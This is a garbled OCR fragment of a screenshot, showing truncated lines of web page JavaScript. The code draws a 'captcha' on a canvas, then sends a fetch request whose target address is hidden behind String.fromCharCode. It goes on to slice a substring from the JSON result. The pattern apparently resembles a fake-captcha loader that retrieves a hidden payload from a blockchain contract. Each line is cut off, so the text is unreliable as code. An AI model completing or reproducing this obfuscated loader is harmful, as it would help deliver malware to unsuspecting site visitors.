
d1204013b0088f4b31fd1e9c6944228f
🕒 Updated:
2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13